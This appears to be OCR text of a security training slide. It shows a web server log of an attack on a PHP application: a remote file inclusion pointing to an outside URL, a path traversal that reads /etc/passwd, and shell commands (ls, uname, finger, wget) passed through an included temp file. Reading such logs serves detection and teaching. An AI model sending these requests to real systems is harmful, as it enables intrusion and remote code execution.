 16:03:53: /oz/admin/control.php? tpl=Please+Select+a+Template+to+Edit+.+.+.&t=templat
16:04:57: /oz/common
16:04:57: /oz/common/
16:06:22: /oz/common/whosonline.php
16:10:26: /oz/common/logout.php?database=http://cgi.cs.kent.edu/ ~pwang/php/store/ima
16:10:26: /oz/index.php
16:13:15: /oz/common/login.php?default_language=../../../../../../ etc/passwd%00
16:15:23: /oz/admin/control.php?t=attachments
16:15:55: /oz/common/login.php?default_language=../../../../../../tmp/tmp
16:18:56: /oz/common/login.php?default_language=../../../../../../tmp/tmp&cmd=ls%2
16:20:16: /oz/common/login.php?default_language=../../../../../../tmp/tmp&cmd=unam
16:20:30: /oz/common/login.php?default_language=../../../../../../tmp/tmp&cmd=fing
16:20:51: /oz/common/login.php?default_language=../../../../../../tmp/tmp&cmd=ls%2
16:21:03: /oz/common/login.php?default_language=../../../../../../tmp/tmp&cmd=ls%2
16:21:43: /oz/common/login.php?default_language=../../../../../../tmp/tmp&cmd=ls%2
16:23:00: /oz/common/login.php?default_language=../../../../../../tmp/tmp&cmd=ls%2
16:25:34: /oz/common/login.php?default_language=../../../../../../tmp/tmp&cmd=wget
16:25:41: /oz/common/login.php?default_language=../../../../../../tmp/tmp&cmd=ls%2
InfoSecAddicts
.com